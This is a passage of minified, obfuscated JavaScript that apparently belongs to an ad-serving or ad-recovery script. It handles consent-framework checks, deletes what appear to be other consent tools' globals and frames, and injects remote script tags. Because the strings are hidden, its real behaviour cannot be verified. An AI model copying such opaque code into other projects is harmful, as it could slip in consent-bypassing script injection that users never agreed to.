st.A[e(1583)](e(1474)[e(577)](n,e(1609))[e(577)](r-Date[e(2871)](),"ms")),n}}catch(t){st.A[e(997)](e(2824),t)}st.A[e(1583)](e(2588));const o=await xt(t);try{localStorage[e(970)](n,JSON[e(1182)]({value:o,expiresAt:Date[e(2871)]()+3e5})),st.A[e(1583)](e(2632)+o)}catch(t){st.A[e(997)](e(1063),t)}return o}(s))return st.A[r(1583)](r(836)),!1;st.A[r(1583)](r(1051)[r(577)](n[r(828)],r(1952))),r(2827)===n[r(828)]?(n[r(1321)]&&(window[r(1984)]=n[r(1321)]),n[r(1943)]&&(window[r(655)]=n[r(1943)])):r(1773)===n[r(828)]&&(window[r(1112)]=n[r(1321)],n[r(1298)]&&(window[r(1471)]=n[r(1298)])),st.A[r(1583)](r(1398));const a=t=>{const e=r;try{t()}catch(t){st.A[e(997)](e(2077),t)}};a((()=>delete window[r(620)])),a((()=>delete window[r(898)])),a((()=>delete window[r(468)])),a((()=>window[r(440)][r(1077)]&&window[r(440)][r(1077)][r(1931)][r(958)]())),a((()=>window[r(440)][r(1856)]&&window[r(440)][r(1856)][r(1931)][r(958)]())),a((()=>window[r(440)][r(1983)]&&window[r(440)][r(1983)][r(1931)][r(958)]()));const c=document[r(2253)](r(2607))[0],l=r(2827)===n[r(828)]?""[r(577)](rt.A[r(2491)],r(3106)):r(1773)===n[r(828)]?""[r(577)](rt.A[r(2491)],r(382)):r(1420)===n[r(828)]||r(2678)===n[r(828)]?n[r(2678)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2157)](r(1285));return d[r(2975)]=!0,d[r(828)]=r(2383),d[r(1580)]=u,c[r(552)](d),st.A[r(1583)](r(3085)[r(577)](n[r(828)],r(1447))),!0}(t,rt.A[i(2491)],e[i(3277)]))}const n=xt(1e4)[i(736)]((n=>{const r=i,o=!n;return st.A[r(1583)](r(2218)[r(577)](o)),(0,it.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:o}),o}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=i;let r;const o=new Promise((t=>{const n=a1o;window[n(620)]?window[n(620)](n(2962),2,(o=>{const i=n;r=o[i(1751)],st.A[i(1583)](i(622),o),!e||o[i(1927)]?i(378)===o[i(2072)]||i(2015)===o[i(2072)]?t(!0):st.A[i(1583)](i(2375),o[i(2072)]):st.A[i(1583)](i(3253),o[i(1927)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(238)]([o,s]);return window[n(620)]&&void 0!==r&&window[n(620)](n(1776),2,(t=>{const e=n;st.A[e(1583)](e(1033),t)}),r),a}(0,e[i(1027)]),h=!u),[i(1597),i(3173),i(283)][i(581)]((t=>location[i(1943)][i(1659)](t)))&&(await new Promise(((t,e)=>{const n=i;window[n(620)](n(2962),2,(e=>{const r=n;var o;window[r(2692)]=!(!e[r(1927)]||1==(null!==(o=e[r(2377)][r(1283)][1])&&void 0!==o?o:0)),window[r(620)](r(1776),2,(function(){const t=r;st.A[t(1583)](t(2489))}),e[r(1751)]),t()})),setTimeout((()=>{e(new Error(n(595)))}),104)}))[i(364)]((t=>{const e=i;st.A[e(997)](e(2405),t)})),st.A[i(1583)](i(2692),window[i(2692)])))}if(e[i(2760)]&&(0,dt.I)(e[i(2760)],r,o,t),wt.A[i(1076)](i(2050),!1)){var p;const t=wt.A[i(1076)](i(2050),!1)[i(816)](",");e[i(2378)]=(null!==(p=e[i(2378)])&&void 0!==p?p:[])[i(1148)]((e=>t[i(581)]((t=>e.id[i(2859)](t)))))}e[i(2378)]=yt(null!==(s=e[i(2378)])&&void 0!==s?s:[]),e[i(648)]=yt(e[i(648)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=i;t[r(1504)]((t=>t[r(1733)](e,n))),b[r(2965)](e,n)}),r)[0],[v,y]=bt(g,b[i(2965)][i(1168)](b),r),x=null===(a=window[i(2052)])||void 0===a?void 0:a[i(1520)];if(window[i(2052)]={...window[i(2052)],...v},Array[i(862)](x)&&x[i(1504)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[i(910)]))return void st.A[i(1583)](i(475));const k=await(0,mt.C8)(t,rt.A[i(2491)]);((t,e,n)=>{const r=i;var o,s,a,c;if(!e[r(2378)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(2491)]);e[r(252)]=""[r(577)](t,".")[r(577)](e[r(252)]),gt(e[r(910)])}const l=n?(0,mt.XV)(rt.A[r(2491)],0):rt.A[r(2491)];if(pt(r(1096),r(1285),(0,ht.Wq)({protectUrlContext:t,url:l+r(1582),kind:ht.MN[r(2903)],endpoint:l})),null!==(o=e[r(2378)])&&void 0!==o&&o[r(2997)]((t=>{const e=r;var n;return null===(n=t[e(2601)])||void 0===n?void 0:n[e(581)]((t=>t[e(1346)]))}))&&pt(r(1096),r(1285),(0,ht.Wq)({protectUrlContext:t,url:r(2842),kind:ht.MN[r(2903)],endpoint:l})),null!==(s=e[r(2378)])&&void 0!==s&&s[r(2997)]((t=>{const e=r;var n;return null===(n=t[e(2601)])||void 0===n?void 0:n[e(581)]((t=>t[e(232)]||t[e(435)]||t[e(869)]||t[e(1411)]||t[e(502)]||t[e(2063)]||t[e(2683)]||t[e(1114)]||t[e(2117)]||t[e(3057)]))}))&&(pt(r(1096),r(1285),(0,ht.Wq)({protectUrlContext:t,url:r(1817),kind:ht.MN[r(2903)],endpoint:l})),pt(r(1096),r(1285),(0,ht.Wq)({protectUrlContext:t,url:l+r(760),kind:ht.MN[r(2903)],endpoint:l}))),null!==(a=e[r(2378)])&&void 0!==a&&a[r(2997)]((t=>{const e=r;var n;return null===(n=t[e(2601)])||void 0===n?void 0:n[e(581)]((t=>(0,ft.P)(t[e(232)])&&e(2579)===t[e(232)][e(785)][e(828)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2884),kind:ht.MN[r(2903)],endpoint:l});pt(r(1096),r(1285),e)}null!==(c=e[r(2378)])&&void 0!==c&&c[r(2997)]((t=>{const n=r;var o;return null===(o=t[n(2601)])||void 0===o?void 0:o[n(581)]((t=>(0,ft.$8)(e[n(1298)],t[n(232)])))}))&&pt(r(1096),r(1285),(0,ht.Wq)({protectUrlContext:t,url:r(1593),kind:ht.MN[r(2903)],endpoint:l}))})(t,e,k);const A=h;(0,it.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",T={};const z=i(2250)+btoa(location[i(252)]);document[i(2962)](i(2245),(()=>window[z]=Date[i(2871)]())),window[i(2962)](i(758),(()=>window[z]=Date[i(2871)]()));let S=!1;new ct((()=>{const n=i;var r,s;if(document[n(2202)])return!0;(0,kt.td)(e,o),(0,kt.A7)(e,o);const a=(0,ot.YS)(null!==(r=e[n(2378)])&&void 0!==r?r:[],o,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2652)][n(910)][n(816)]("#")[0]&&(_=window[n(2652)][n(910)][n(816)]("#")[0],null!==(l=e[n(568)])&&void 0!==l&&l&&c[n(1504)]((t=>{const e=n;var r;return null===(r=document[e(2183)](t))||void 0===r?void 0:r[e(958)]()})),(null===(u=e[n(1649)])||void 0===u||u)&&(T={},g[n(1504)]((t=>t[n(303)](b))))),(0,kt.Wf)(g,T))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2052)]={...window[n(2052)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2136)])&&void 0!==s?s:[]),g[n(1504)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1854)][e(1387)][e(2136)])&&void 0!==r?r:[])})),!S&&e[n(2833)]&&(S=!0,setTimeout((()=>{const r=n;(0,it.HO)(t,g,e[r(2833)])}),1e4)),!0}))[i(1933)]()})(e,u,h,f)}catch(y){st.A[n(997)](y,n(1508),y[n(2662)])}}catch(x){throw x}finally{zt(),(0,Eu.H4)()}})(id)})()})();
})();